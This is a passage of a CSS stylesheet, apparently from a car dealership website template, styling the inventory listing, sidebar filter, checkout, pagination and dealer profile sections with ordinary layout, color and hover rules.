  margin-right: 10px;
}

.inventory-section .inspection-column .inner-column .btn-box .like-btn:hover {
  color: var(--theme-color1);
}

.inventory-section .inspection-column .inner-column .content-box.two {
  margin-top: 29px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 60px;
}

.inventory-section .inspection-column .inner-column .content-box.two .text {
  margin-bottom: 27px;
}

.inventory-section .inspection-column .inner-column .content-box.two .review {
  font-size: 15px;
  color: var(--theme-color1);
  font-weight: 500;
  height: 54px;
  line-height: 54px;
  padding: 0 38px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, #405FF2);
  background: var(--White, #FFF);
  display: inline-block;
  margin-top: 30px;
}

.inventory-section .inspection-column .inner-column .content-box.two .review svg {
  margin-left: 10px;
  position: relative;
  top: -1px;
}

.inventory-section .inspection-column .inner-column .Reply-sec {
  margin-top: 52px;
  margin-bottom: 20px;
}

.inventory-section .inspection-column .inner-column .Reply-sec .text {
  margin-bottom: 30px;
}

.inventory-section .inspection-column .inner-column .Reply-sec .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list {
  width: 330px;
}

.inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 20px;
}

.inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box span {
  font-size: 15px;
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
  font-size: 12px;
  color: var(--theme-color1);
  margin-right: 4px;
}

.inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
  margin-right: 0;
}

.inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list.two {
  margin-right: 144px;
}

.inventory-section .inspection-column .inner-column form {
  width: 100%;
  margin: 0;
  margin-left: -12px;
}

.inventory-section .inspection-column .inner-column form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.inventory-section .inspection-column .inner-column form .form_boxes textarea {
  width: 100%;
  height: 200px;
}

.inventory-section .inspection-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.inventory-section .inspection-column .inner-column form .form_boxes .drop-menu {
  height: unset;
}

.inventory-section .inspection-column .inner-column form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
}

.inventory-section .inspection-column .inner-column form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.inventory-section .inspection-column .inner-column form .form_boxes.v2 {
  padding-top: 14px;
}

.inventory-section .inspection-column .inner-column form .theme-btn {
  background: #405FF2;
  color: #fff;
  height: 54px;
  line-height: 54px;
  border-radius: 12px;
  padding: 0 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.inventory-section .inspection-column .inner-column form .theme-btn svg {
  margin-left: 10px;
}

.inventory-section .inspection-column.v2 {
  margin-top: -23px;
}

.inventory-section .side-bar-column {
  margin-top: 16px;
}

.inventory-section .side-bar-column .inner-column .contact-box {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  padding: 30px 30px 26px;
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  background-color: var(--theme-color-light);
}

.inventory-section .side-bar-column .inner-column .contact-box .icon-box {
  width: 80px;
  height: 80px;
  line-height: 75px;
  text-align: center;
  border: 1px solid #e5e5e5;
  border-radius: 50%;
  margin-bottom: 14px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .title {
  font-weight: 500;
  margin-bottom: 5px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-bottom: 10px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li {
  margin-right: 16px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li:last-child {
  margin-right: 0;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li a {
  font-size: 15px;
  color: var(--theme-color-dark);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li a .image-box {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50px;
  background-color: #E9F2FF;
  margin-right: 10px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 15px;
  font-weight: 500;
  height: 54px;
  line-height: 54px;
  text-align: center;
  display: inline-block;
  width: 100%;
  border-radius: 12px;
  margin-bottom: 20px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn svg {
  position: relative;
  top: -1px;
  margin-left: 9px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two {
  color: #60C961;
  border: 1px solid #60C961;
  background: var(--White, #FFF);
  margin-bottom: 15px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover {
  background: #60C961 !important;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three {
  color: var(--theme-color-dark);
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  width: 100%;
  text-align: center;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three svg {
  position: relative;
  top: -1px;
  margin-left: 9px;
}

.inventory-section .side-bar-column .inner-column .contact-box-two {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  padding: 33px 30px 30px;
  margin-bottom: 30px;
}

.inventory-section .side-bar-column .inner-column .contact-box-two span {
  color: var(--theme-color-dark);
}

.inventory-section .side-bar-column .inner-column .contact-box-two .title {
  font-weight: 700;
  margin-bottom: 0;
  line-height: 44px;
}

.inventory-section .side-bar-column .inner-column .contact-box-two small {
  font-size: 16px;
  color: var(--theme-color-dark);
}

.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box {
  margin-top: 21px;
}

.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 15px;
  font-weight: 500;
  height: 54px;
  line-height: 54px;
  text-align: center;
  display: inline-block;
  width: 100%;
  border-radius: 12px;
  margin-bottom: 20px;
}

.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn img {
  margin-right: 10px;
}

.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn.two {
  background: var(--White, #FFF);
  margin-bottom: 20px;
  color: var(--theme-color-dark);
  border: 1px solid var(--theme-color-dark);
}

.inventory-section .side-bar-column.v2 {
  margin-top: 0;
}

.inventory-section .side-bar-column.v2 .inner-column {
  padding-left: 49px;
}

.inventory-section .side-bar-column.v3 .contact-box-two {
  padding: 0;
  border: 0;
}

.inventory-section .side-bar-column.v3 .contact-box-two .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn {
  margin-right: 30px;
}

.inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn.two {
  margin-right: 0;
}

.inventory-section .side-bar-column.v3 .contact-box-two .content-box h2 {
  font-weight: 700;
  margin-bottom: 0;
}

.inventory-section .side-bar-column.v3 .contact-box-two .content-box .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  line-height: 27px;
  margin-bottom: 12px;
}

.inventory-section .side-bar-column.v3 .contact-box-two .content-box .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 13px;
}

.inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li {
  position: relative;
  font-size: 14px;
  color: var(--theme-color-dark);
  margin-right: 18px;
}

.inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li:last-child {
  margin-right: 0;
}

.inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li:last-child::before {
  display: none;
}

.inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li::before {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: -11px;
  width: 4px;
  border-radius: 10px;
  height: 4px;
  background-color: #ABAAAA;
}

.inventory-section .side-bar-column.v3 .overview-box {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--bg-1, #F9FBFC);
  padding: 21px 32px 22px;
}

.inventory-section .side-bar-column.v3 .overview-box .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 16px;
}

.inventory-section .side-bar-column.v3 .overview-box .list li {
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #e1e1e1;
  padding: 11px 0 9px;
}

.inventory-section .side-bar-column.v3 .overview-box .list li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.inventory-section .side-bar-column.v3 .overview-box .list li span {
  font-weight: 400;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 198px;
  display: inline-block;
}

.inventory-section .side-bar-column.v3 .overview-box .list li span img {
  margin-right: 15px;
  position: relative;
  top: -2px;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  padding: 30px;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box .side-btn {
  margin-right: 0;
  margin-bottom: 0;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box .side-btn.two {
  margin-right: 0;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box h2 {
  font-weight: 700;
  margin-bottom: 0;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  line-height: 27px;
  margin-bottom: 12px;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 13px;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li {
  position: relative;
  font-size: 14px;
  color: var(--theme-color-dark);
  margin-right: 18px;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li:last-child {
  margin-right: 0;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li:last-child::before {
  display: none;
}

.inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li::before {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: -11px;
  width: 4px;
  border-radius: 10px;
  height: 4px;
  background-color: #ABAAAA;
}

.inventory-section .side-bar-column.v4 .overview-box {
  margin-bottom: 30px;
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  background-color: var(--theme-color-light);
}

.inventory-section .side-bar-column.v4 .overview-box .list.v2 li {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.inventory-section.v1 {
  background: var(--bg-1, #F9FBFC);
}

.inventory-section.v1 .description-sec.v2,
.inventory-section.v1 .features-sec.v2,
.inventory-section.v1 .faqs-section.v2,
.inventory-section.v1 .location-box.v2,
.inventory-section.v1 .form-box.v2,
.inventory-section.v1 .main-review-box,
.inventory-section.v1 .reply-c-box {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--White, #FFF);
  -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  padding: 31px 40px 30px;
  margin-top: 30px;
}

.inventory-section.v1 .description-sec.v2 .form-list li,
.inventory-section.v1 .features-sec.v2 .form-list li,
.inventory-section.v1 .faqs-section.v2 .form-list li,
.inventory-section.v1 .location-box.v2 .form-list li,
.inventory-section.v1 .form-box.v2 .form-list li,
.inventory-section.v1 .main-review-box .form-list li,
.inventory-section.v1 .reply-c-box .form-list li {
  margin-right: 85px;
}

.inventory-section.v1 .description-sec.v2 .reviews .content-box.two,
.inventory-section.v1 .features-sec.v2 .reviews .content-box.two,
.inventory-section.v1 .faqs-section.v2 .reviews .content-box.two,
.inventory-section.v1 .location-box.v2 .reviews .content-box.two,
.inventory-section.v1 .form-box.v2 .reviews .content-box.two,
.inventory-section.v1 .main-review-box .reviews .content-box.two,
.inventory-section.v1 .reply-c-box .reviews .content-box.two {
  padding-bottom: 21px;
  border-bottom: 0;
}

.inventory-section.v1 .features-sec.v2 .list-column {
  margin-bottom: 0;
}

.inventory-section.v1 .faqs-section.v2 {
  padding-bottom: 7px;
}

.inventory-section.v1 .faqs-section.v2 .widget-accordion {
  padding-bottom: 0;
  border-bottom: 0;
}

.inventory-section.v1 .reply-c-box {
  padding-bottom: 40px;
}

.inventory-pager {
  padding: 50px 0 70px;
  background: #050B20;
}

.inventory-pager .inventory-form {
  max-width: 1162px;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #fff;
  border-radius: 50px;
  padding: 0 10px;
  height: 76px;
}

.inventory-pager .inventory-form .form_boxes {
  width: 16.4%;
  height: 76px;
}

.inventory-pager .inventory-form .form_boxes a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #050B20;
  font-size: 15px;
  height: 100%;
  margin-left: 30px;
}

.inventory-pager .inventory-form .form_boxes a img {
  margin-right: 10px;
}

.inventory-pager .inventory-form .form-submit .theme-btn {
  border-radius: 30px;
}

.inventory-pager .inventory-form .form-submit .theme-btn i {
  position: relative;
  top: 2px;
  margin-right: 8px;
}

.filter-btn {
  display: inline-block;
  padding: 0 35px 0 25px;
  height: 48px;
  line-height: 48px;
  border: 1px solid #e1e1e1;
  border-radius: 120px;
}

.header-style-v1.style-two.bb-0 {
  border-bottom: 0;
}

.inventory-sidebar .categories-box {
  padding: 0;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-top: 1px solid #E1E1E1;
  padding-top: 20px;
}
.inventory-sidebar .categories-box .cheak-box {
	padding-left: 20px;
}

.inventory-sidebar .categories-box.border-none-bottom {
  margin: 0;
}
.inventory-sidebar .categories-box.border-none-top {
  margin: 0;
	border: none;
}
.inventory-sidebar .price-box {
  padding: 0;
}

.inventory-sidebar .price-box form .form-column {
  padding-right: 0;
}

.inventory-sidebar .ui-widget.ui-widget-content {
  margin-top: 25px;
}

.inventory-sidebar .show-more {
  display: inline-block;
  color: #405FF2;
  font-size: 15px;
}

.inventroy-widget {
  border: 1px solid #E1E1E1;
  padding: 20px;
  border-radius: 16px;
}

.inventroy-widget .row {
  margin-bottom: -20px;
}

.inventroy-widget .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 10px 15px;
  margin-bottom: 20px;
  width: 100%;
}

.inventroy-widget .form_boxes label {
  display: block;
  color: #818181;
  font-size: 13px;
  line-height: 16.93px;
  font-weight: 400;
  margin-bottom: 3px;
}

.inventroy-widget .form_boxes .drop-menu {
  height: unset;
}

.inventroy-widget .form_boxes .drop-menu .dropdown {
  top: 130%;
  border: 1px solid #E1E1E1;
  max-height: unset;
  border-radius: 10px;
}

.inventroy-widget .form_boxes .select {
  padding: 0;
  line-height: 19.53px;
}

.border-none-bottom {
  border-bottom: 0 !important;
}

.widget-sidebar-filter {
  position: fixed;
  top: 0;
  left: 0;
  width: 470px;
  height: 100%;
  background: #fff;
  z-index: 999999;
  overflow-y: auto;
  padding: 30px 50px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.wrap-fixed-sidebar.active .widget-sidebar-filter {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.wrap-fixed-sidebar .inventroy-widget {
  border-radius: 0;
  padding: 0;
  border: 0;
}

.wrap-fixed-sidebar .fixed-sidebar-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #E1E1E1;
  margin-bottom: 40px;
  padding-bottom: 15px;
}

.wrap-fixed-sidebar .fixed-sidebar-title h3 {
  margin-bottom: 0;
  color: #050B20;
  font-size: 20px;
  font-weight: 500;
  text-transform: capitalize;
}

/*** 

====================================================================
    checkout-section
====================================================================

***/
.checkout-section {
  position: relative;
  padding: 52px 0 120px;
  border-radius: 80px;
  background-color: var(--theme-color-light);
}

.checkout-section .content-column .inner-column .title {
  font-weight: 500;
  margin-bottom: 23px;
}

.checkout-section .content-column .inner-column form {
  width: 100%;
  margin: 0;
}

.checkout-section .content-column .inner-column form .form-column {
  padding-right: 20px;
}

.checkout-section .content-column .inner-column form .form-column .title {
  font-weight: 500;
}

.checkout-section .content-column .inner-column form .form-column.v2 {
  padding-right: 0;
  padding-left: 20px;
}

.checkout-section .content-column .inner-column form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.checkout-section .content-column .inner-column form .form_boxes textarea {
  width: 100%;
  height: 290px;
}

.checkout-section .content-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.checkout-section .content-column .inner-column form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.checkout-section .content-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.checkout-section .content-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.checkout-section .content-column .inner-column form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.checkout-section .content-column .inner-column form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.checkout-section .content-column .inner-column form .form_boxes .drop-menu {
  height: unset;
}

.checkout-section .content-column .inner-column form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
}

.checkout-section .content-column .inner-column form .form_boxes .drop-menu .select i {
  right: 0;
  top: -13px;
}

.checkout-section .content-column .inner-column form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.checkout-section .content-column .inner-column form .form_boxes.v2 {
  padding-top: 15px;
}

.checkout-section .side-bar {
  padding-left: 42px;
}

.checkout-section .side-bar .order-box {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
  padding: 31px 30px 35px;
}

.checkout-section .side-bar .order-box .title {
  font-weight: 500;
  color: var(--theme-color-dark);
  margin-bottom: 20px;
}

.checkout-section .side-bar .order-box .order-list li {
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-bottom: 1px solid #E9E9E9;
  padding-bottom: 9px;
  margin-bottom: 11px;
}

.checkout-section .side-bar .order-box .order-list li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.checkout-section .side-bar .order-box .order-list .v2 {
  border-bottom: 0;
  color: var(--theme-color1);
  padding-top: 7px;
}

.checkout-section .side-bar .order-box .order-list .v2.v3 {
  padding-top: 5px;
  margin-bottom: 9px;
}

/*** 

====================================================================
    dealler-section
====================================================================

***/
.dealer-ship-section {
  background-color: var(--theme-color-light);
  position: relative;
  padding: 52px 0 120px;
  border-radius: 80px;
}

.dealer-ship-section .boxcar-title h2 {
  margin-bottom: 48px;
}

.dealer-ship-section .boxcar-title .text {
  font-size: 15px;
  color: var(--theme-color-dark);
}

.pagination-sec {
  margin-top: 30px;
  text-align: center;
}

.pagination-sec .pagination {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.pagination-sec .pagination li:first-child a,
.pagination-sec .pagination li:last-child a {
  border: 1px solid #e1e1e1;
  width: 60px;
  font-size: 30px;
  line-height: 35px;
  border-radius: 50px;
}

.pagination-sec .pagination li a {
  font-size: 15px;
  margin: 0 5px;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  text-align: center;
  font-weight: 500;
  padding: 0;
  line-height: 40px;
  border: 0;
  color: var(--theme-color-dark);
}

.pagination-sec .pagination li a:hover {
  background-color: #f9fbfc;
}

.pagination-sec .text {
  font-size: 14px;
  margin-top: 19px;
}

.dealer-block {
  margin-bottom: 30px;
}

.dealer-block .inner-box {
  text-align: center;
  border-radius: 16px;
  border: 1px solid #E1E1E1;
  background: var(--theme-color-light);
  padding: 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.dealer-block .inner-box:hover {
  border-color: var(--theme-color-dark);
}

.dealer-block .inner-box:hover .content-box .deal-btn {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.dealer-block .inner-box:hover .content-box .deal-btn svg path {
  fill: #fff;
}

.dealer-block .inner-box .image-box {
  margin-bottom: 22px;
  height: 170px;
  line-height: 170px;
}

.dealer-block .inner-box .content-box .title {
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 5px;
}

.dealer-block .inner-box .content-box .text {
  font-size: 15px;
  line-height: 26px;
  margin-bottom: 30px;
  padding: 0 30px;
}

.dealer-block .inner-box .content-box .deal-btn {
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  background: var(--theme-color-light);
  height: 54px;
  line-height: 54px;
  width: 100%;
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
  font-family: var(--title-font);
  color: var(--theme-color1);
}

.dealer-block .inner-box .content-box .deal-btn svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
}

/*** 

====================================================================
    dealership-section
====================================================================

***/
.dealership-section {
  position: relative;
  padding: 120px 0;
}

.dealership-block .inner-box {
  position: relative;
  border: 1px solid #e1e1e1;
  border-radius: 16px;
  padding: 19px 19px 29px;
}

.dealership-block .inner-box:hover .image-box .image {
  border-radius: 16px;
}

.dealership-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.dealership-block .inner-box:hover .content-box .read-more {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.dealership-block .inner-box .image-box .image {
  border-radius: 16px;
  overflow: hidden;
}

.dealership-block .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
}

.dealership-block .inner-box .content-box {
  margin-top: 24px;
}

.dealership-block .inner-box .content-box .title {
  font-weight: 500;
  margin-bottom: 6px;
}

.dealership-block .inner-box .content-box .text {
  line-height: 26px;
  margin-bottom: 31px;
}

.dealership-block .inner-box .content-box .read-more {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 14px 23px 12px;
  text-align: center;
  border-radius: 12px;
  width: 100%;
  border: 1px solid var(--theme-color1);
  background: var(--White, var(--theme-color-light));
  display: inline-block;
  color: var(--theme-color1);
}

.dealership-block .inner-box .content-box .read-more svg {
  position: relative;
  top: -4px;
  color: var(--theme-color1);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

/*** 

====================================================================
    dealership-section
====================================================================

***/
.dealer-ship-section-two {
  background-color: var(--theme-color-light);
  position: relative;
  padding: 52px 0 0;
  border-radius: 80px;
}

.dealer-ship-section-two .inner-column .brand-box {
  position: relative;
  padding-left: 294px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 53px;
}

.dealer-ship-section-two .inner-column .brand-box .image-box {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}

.dealer-ship-section-two .inner-column .brand-box .content-box {
  position: relative;
  top: -10px;
}

.dealer-ship-section-two .inner-column .brand-box .content-box .title {
  font-weight: 500;
  margin-bottom: 4px;
}

.dealer-ship-section-two .inner-column .brand-box .content-box .contact-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 22px;
}

.dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li {
  position: relative;
  font-size: 15px;
  color: var(--theme-color-dark);
  padding-left: 35px;
  margin-right: 32px;
}

.dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li:last-child {
  margin-right: 0;
}

.dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li .icon {
  position: absolute;
  top: -2px;
  left: 0;
  font-size: 20px;
}

.dealer-ship-section-two .inner-column .brand-box .content-box .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-bottom: 21px;
}

.dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
  border-radius: 12px;
  border: 1px solid var(--color-secondary, #405FF2);
  background: var(--White, #FFF);
  height: 54px;
  line-height: 54px;
  display: inline-block;
  padding: 0 39px;
}

.dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn svg {
  margin-left: 10px;
  position: relative;
  top: -1px;
}

.dealer-ship-section-two .inner-column .description-sec {
  margin-top: 52px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 50px;
}

.dealer-ship-section-two .inner-column .description-sec .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 43px;
}

.dealer-ship-section-two .inner-column .description-sec .text {
  font-size: 15px;
  color: var(--theme-color-dark);
}

.dealer-ship-section-two .inner-column .description-sec .text.two {
  margin-bottom: 24px;
}

.dealer-ship-section-two .inner-column .service-box {
  margin-top: 52px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 37px;
}

.dealer-ship-section-two .inner-column .service-box .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 33px;
}

.dealer-ship-section-two .inner-column .service-box .list-sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.dealer-ship-section-two .inner-column .service-box .list-sec .service-list .inner-title {
  font-size: 18px;
  font-weight: 500;
}

.dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list li {
  font-size: 15px;
  color: var(--theme-color-dark);
  line-height: 26px;
  margin-bottom: 15px;
}

.dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list.two {
  margin-right: 65px;
}

.dealer-ship-section-two .inner-column .service-box .list-sec .service-list.two {
  margin-right: 143px;
}

.dealer-ship-section-two .inner-column .location-box {
  margin-top: 52px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 51px;
}

.dealer-ship-section-two .inner-column .location-box .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 22px;
}

.dealer-ship-section-two .inner-column .location-box .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  max-width: 431px;
  margin-bottom: 14px;
}

